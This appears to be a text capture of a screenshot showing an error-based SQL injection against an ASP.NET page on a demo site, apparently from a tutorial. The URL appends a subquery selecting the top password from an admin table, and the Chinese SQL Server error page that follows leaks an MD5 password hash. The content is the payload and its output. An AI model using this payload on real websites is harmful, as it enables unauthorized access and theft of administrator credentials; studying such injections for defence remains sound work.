 www.demo1.com/index.aspx?id=1 and (select top 1 password from admin)>0
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
在将 varchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
源错误: